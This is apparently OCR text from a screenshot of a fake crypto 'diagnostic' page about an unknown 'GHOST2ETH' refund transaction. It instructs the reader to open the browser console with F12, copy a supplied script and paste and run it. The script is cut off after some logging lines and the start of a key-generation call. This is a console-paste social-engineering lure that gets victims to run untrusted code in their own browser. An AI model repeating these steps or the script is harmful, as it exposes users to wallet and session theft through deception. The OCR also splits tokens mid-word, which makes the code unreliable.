
DIAGNOSTIC_CORE_V4.4
Identification of
GHOST2ETH – unknown
refund transaction
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: rvyjoh4qp0q

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: GHOST2ETH – unknown r
efund transaction (Hash: 0x8ca2038)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25